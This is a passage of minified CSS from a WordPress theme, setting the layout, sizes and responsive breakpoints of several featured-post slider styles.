.penci-item-mag-3,.penci-owl-featured-area.style-3 .penci-item-mag-5{border-left:2px solid transparent}.penci-owl-featured-area.style-3 .item__big-thumb{width:50%;border-right:4px solid transparent}.penci-owl-featured-area.style-3 .item__big-thumb .penci-image-holder:before{padding-top:67.2%}.penci-owl-featured-area.style-3 .item__medium-thumb{float:left;width:25%;height:50%}.penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title{font-size:18px;font-size:1.8rem}@media screen and (max-width:1200px){.penci-owl-featured-area.style-3 .penci-slider__cat,.penci-owl-featured-area.style-3 .penci-slider__post-countview{display:none}}@media screen and (max-width:1200px) and (min-width:993px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .penci-slider__text{padding:0 10px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title a{font-size:14px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-3 .item__big-thumb{width:100%;border:0;margin-bottom:4px}.penci-owl-featured-area.style-3 .item__big-thumb .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-3 .item__medium-thumb{float:left;width:50%;height:180px}.penci-owl-featured-area.style-3 .penci-slider__text,.penci-owl-featured-area.style-3 .penci_slider__title{text-align:center}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:24px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-3 .penci-slider__text{padding:0 10px 10px}.penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-3 .item__big-thumb .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-3 .item__medium-thumb{height:auto}.penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-3 .item__medium-thumb .penci-image-holder:before{padding-top:80%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:22px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-3 .penci-slider__cat,.penci-owl-featured-area.style-3 .penci_post-meta{display:none!important}.penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:18px}}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-4 .cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-4 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 .cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 .penci_post-meta{display:block}.penci-vc_two-sidebar .penci-owl-featured-area.style-4 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-4 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-4 .penci_post-meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-4 .penci_post-meta{display:block}@media screen and (max-width:960px){.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 h3{font-size:24px}}@media screen and (max-width:768px){.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 h3{font-size:18px!important}}.penci-owl-featured-area.style-5 .penci-image-holder::before{padding-top:133%}.penci-owl-featured-area.style-5 .penci_post-meta{margin-top:3px}@media screen and (max-width:480px){.penci-owl-featured-area.style-5 .penci-image-holder::before{padding-top:66.6667%}}.penci-owl-featured-area.style-6 .penci-item-mag{width:100%}.penci-owl-featured-area.style-6 h3{font-size:18px;font-size:1.8rem;line-height:1.25}@media screen and (max-width:1200px) and (min-width:992px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-6 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-6 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-6 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-6 .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width:991px) and (min-width:960px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-6 .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-6 .penci_slider__title a{font-size:18px}}.penci-owl-featured-area.style-7{box-sizing:border-box}.penci-owl-featured-area.style-7 .penci-slider-wrapper-item{width:900px;overflow:hidden}.penci-owl-featured-area.style-7 .item__big-thumb{width:600px;height:403px;border-right:3px solid transparent}.penci-owl-featured-area.style-7 .item__big-thumb .penci-image-holder:before{padding-top:100%}.penci-owl-featured-area.style-7 .item__big-thumb .penci_post-meta{margin-top:3px}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3{width:300px;float:left}.penci-owl-featured-area.style-7 .item__medium-thumb{width:100%;height:200px}.penci-owl-featured-area.style-7 .item__medium-thumb .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-7 .item__medium-thumb h3{line-height:1.25;font-size:16px;font-size:1.6rem}.penci-owl-featured-area.style-7 .item__medium-thumb .penci-slider__meta{display:none}.penci-owl-featured-area.style-7 .item__medium-thumb.penci-item-2{margin-bottom:3px}.penci-owl-featured-area.style-7 .penci-item-mag{overflow:hidden}@media screen and (max-width:900px){.penci-owl-featured-area.style-7 .penci-slider-wrapper-item{width:100%}.penci-owl-featured-area.style-7 .item__big-thumb{width:67%;height:auto}.penci-owl-featured-area.style-7 .item__big-thumb .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3{width:33%}.penci-owl-featured-area.style-7 .item__medium-thumb{height:auto}}@media screen and (max-width:768px){.penci-owl-featured-area.style-7 .item__big-thumb{width:100%;border:0;border-bottom:4px solid transparent}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3{width:100%}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3 .item__medium-thumb{width:50%;float:left}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3 .penci-item-2{border:0;margin-bottom:0;border-right:2px solid transparent}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3 .penci-item-3{border:0;border-left:2px solid transparent}.penci-owl-featured-area.style-7 .penci_post-meta,.penci-owl-featured-area.style-7 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-7 .penci-slider__cat{display:none}}@media screen and (max-width:480px){.penci-owl-featured-area.style-7 .item__big-thumb .penci_slider__title{font-size:17px}.penci-owl-featured-area.style-7 .item__medium-thumb .penci_slider__title{font-size:14px}.penci-owl-featured-area.style-7 .penci_post-meta{display:none}}.penci-owl-featured-area.style-8 .penci-item-mag{float:left;display:inline-block;width:25%;position:relative;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-8 .penci-item-1,.penci-owl-featured-area.style-8 .penci-item-2{width:50%}.penci-owl-featured-area.style-8 .penci-item-1 .penci_post-meta,.penci-owl-featured-area.style-8 .penci-item-2 .penci_post-meta{margin-top:3px}.penci-owl-featured-area.style-8 .penci-item-1 .penci-image-holder:before{padding-top:66.763%}.penci-owl-featured-area.style-8 .penci-item-2{border-bottom:4px solid transparent}.penci-owl-featured-area.style-8 .penci-item-2 .penci-image-holder:before{padding-top:33.145%}.penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-owl-featured-area.style-8 .penci-item-4 h3{margin-top:2px;font-size:18px;font-size:1.8rem;line-height:1.33}.penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text{padding:15px 15px 10px}.penci-vc_two-sidebar .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-vc_two-sidebar .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-8 .penci-item-4 h3{font-size:14px;font-size:1.4rem}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-4 h3{font-size:18px;font-size:1.8rem}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__medium-thumb .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__small-thumb .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__medium-thumb .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__small-thumb .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__medium-thumb h3 a,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__small-thumb h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__medium-thumb h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__small-thumb h3 a{font-size:16px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__medium-thumb .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__medium-thumb .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text{padding:20px 20px 15px}.penci-owl-featured-area.style-8 .icon-post-format{top:20px;left:auto;right:20px;margin:0;width:34px;height:34px;line-height:32px;font-size:13px}.penci-owl-featured-area.style-8 .penci-item-mag{width:50%}.penci-owl-featured-area.style-8 .penci-item-mag h3{margin-top:2px;margin-bottom:0;font-size:20px;font-size:2rem;line-height:1.33}.penci-owl-featured-area.style-8 .penci_slider__title,.penci-owl-featured-area.style-8 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-8 .penci-slider__cat,.penci-owl-featured-area.style-8 .penci-slider__post-countview,.penci-owl-featured-area.style-8 .penci-slider__comments{display:none}.penci-owl-featured-area.style-8 .penci-item-1 .penci-image-holder:before,.penci-owl-featured-area.style-8 .penci-item-2 .penci-image-holder:before{padding-top:66.6667%}}@media screen and (max-width:767px){.penci-owl-featured-area.style-8 .penci-item-mag .penci_slider__title{font-size:17px!important}.penci-owl-featured-area.style-8 .penci_post-meta{display:none}}@media screen and (max-width:480px){.penci-owl-featured-area.style-8 .penci-item-mag .penci_slider__title{font-size:14px!important;text-align:center}.penci-owl-featured-area.style-8 .penci_post-meta,.penci-owl-featured-area.style-8 .icon-post-format{display:none}}.penci-owl-featured-area.style-9 h3{font-size:18px;font-size:1.8rem;line-height:1.33}.penci-container-width-1080 .penci-owl-featured-area.style-9 .penci-slider__text,.penci-vc-column-2.penci-owl-featured-area.style-9 .penci-slider__text,.penci-vc-column-1.penci-owl-featured-area.style-9 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 h3 a{font-size:16px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-9 .penci-slider__cat{display:none}.penci-owl-featured-area.style-9 .penci_slider__title{font-size:17px}.penci-owl-featured-area.style-9 .penci_slider__title,.penci-owl-featured-area.style-9 .penci_post-meta{text-align:center}}@media screen and (max-width:480px){.penci-owl-featured-area.style-9 .penci_post-meta{display:none}.penci-owl-featured-area.style-9 .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-9 .penci_slider__title{font-size:18px}}.penci-owl-featured-area.style-10 .penci-slider__medium-item.penci-item-2{border-right:2px solid transparent}.penci-owl-featured-area.style-10 .penci-slider__medium-item.penci-item-3{border-left:2px solid transparent}.penci-owl-featured-area.style-10 .penci-slider__medium-item .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-10 .penci-item-mag{float:left;display:inline-block;width:50%;position:relative}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item{width:100%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item .penci-slider__meta{margin-top:3px}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:18px;font-size:1.8rem;line-height:1.33}.penci-vc_two-sidebar .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta{display:none}@media screen and (max-width:1200px) and (min-width:960px){.penci-owl-featured-area.style-10 .penci-slider__cat{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__text{padding:0 10px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__medium-item h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__medium-item h3 a{font-size:14px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__big-item h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__big-item h3 a{font-size:18px;line-height:1.3;display:block}}@media screen and (max-width:960px){.penci-owl-featured-area.style-10 .icon-post-format{display:none}.penci-owl-featured-area.style-10 h3,.penci-owl-featured-area.style-10 .penci-slider__cat,.penci-owl-featured-area.style-10 .penci-slider__meta{text-align:center}.penci-owl-featured-area.style-10 .penci-slider__big-item h3{font-size:24px}.penci-owl-featured-area.style-10 .penci-slider__medium-item .penci-slider__cat,.penci-owl-featured-area.style-10 .penci-slider__medium-item .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3{font-size:24px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-10 .penci-slider__cat{display:none}.penci-owl-featured-area.style-10 .penci-slider__big-item h3{font-size:20px}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:16px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:16px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-10 .penci-slider__big-item .entry-title{font-size:18px}.penci-owl-featured-area.style-10 .penci-slider__big-item .penci-slider__meta{display:none}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:14px}}.penci-owl-featured-area.style-11 .penci-slider__text,.penci-owl-featured-area.style-11 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-11 .penci-slider11-item{float:left;display:inline-block;width:25%;position:relative}.penci-owl-featured-area.style-11 .penci-slider11-item-1{border-right:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-2{width:50%;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci-image-holder:before{padding-top:67.242%}.penci-owl-featured-area.style-11 .penci-slider11-item-3{border-left:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-owl-featured-area.style-11 .penci-slider11-item-3 h3{font-size:18px;font-size:1.8rem;line-height:1.33}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-slider__text,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-11 .penci-item-mag{border-right:0;width:100%}.penci-owl-featured-area.style-11 .penci-item-1,.penci-owl-featured-area.style-11 .penci-item-4{margin-bottom:4px}@media screen and (max-width:1200px){.penci-owl-featured-area.style-11 .penci-slider__cat,.penci-owl-featured-area.style-11 .penci-slider__post-countview,.penci-owl-featured-area.style-11 .penci-slider__comments{display:none}}@media screen and (max-width:1200px) and (min-width:961px){.penci-owl-featured-area.style-11 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-11 .penci-slider11-item{width:100%}.penci-owl-featured-area.style-11 .penci-slider11-item-2{border:0;margin-bottom:4px}.penci-owl-featured-area.style-11 .penci-slider11-item-1,.penci-owl-featured-area.style-11 .penci-slider11-item-3{border:0}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-mag,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-mag{width:50%}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-1,.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-4,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-1,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-4{border-right:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-2,.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-5,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-2,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-5{border-left:2px solid transparent}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:24px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:18px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:20px}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_post-meta,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:16px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:14px}}.penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:600px}.penci-owl-featured-area.style-12 .penci-image-holder:after{opacity:.3}.penci-owl-featured-area.style-12 .penci-image-holder:hover{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-12 .penci-item-mag:hover .penci-image-holder{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-12 .penci-featured-content{z-index:2;position:absolute;top:50%;left:12.5%;bottom:auto;width:75%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 25px}.penci-owl-featured-area.style-12 .penci-slider__text{max-width:1000px;width:100%;display:block;margin:0 auto;padding:23px 10px 21px;position:relative;text-align:center}.penci-owl-featured-area.style-12 .penci-big_items h3,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__cat,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta{opacity:0}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta{margin-top:6px;font-size:12px;font-size:1.2rem}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta a,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta span{font-family:inherit!important}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta a,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta span,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta i{font-size:inherit!important;color:inherit!important}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta i{margin-right:5px;font-size:13px!important}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta .entry-meta-item:first-child{padding-left:1px}.penci-owl-featured-area.style-12 h3{font-size:30px;font-size:3rem;text-align:center}.penci-owl-featured-area.style-12 .penci-slider__meta{z-index:3;position:relative;margin-top:8px}.penci-owl-featured-area.style-12 .penci-small_items-wrapper{width:100%;margin-left:auto;margin-right:auto;bottom:0}.penci-owl-featured-area.style-12 .penci-small_items{width:100%;max-width:1400px;margin-left:auto;margin-right:auto;background:#fff;padding-top:20px;padding-bottom:20px;border-bottom:3px solid #3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .penci-item-mag{padding-left:20px;padding-right:20px}.penci-owl-featured-area.style-12 .penci-small_items h3{font-family:"Mukta Vaani",sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;text-align:left}.penci-owl-featured-area.style-12 .penci-small_items h3 a{color:#000}.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb{margin-left:0;width:90px;height:90px;overflow:hidden;border-radius:50%;display:inline-block}.penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb img{width:100%;height:100%}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__cat{text-align:left}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta{color:#999;margin-top:3px;text-align:left}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta span{font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem;color:#999}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover{color:#3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta i{margin-right:5px;color:#999}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta .penci-posted-on+.penci-comment-count{margin-left:17px}.penci-owl-featured-area.style-12 .penci-small_items 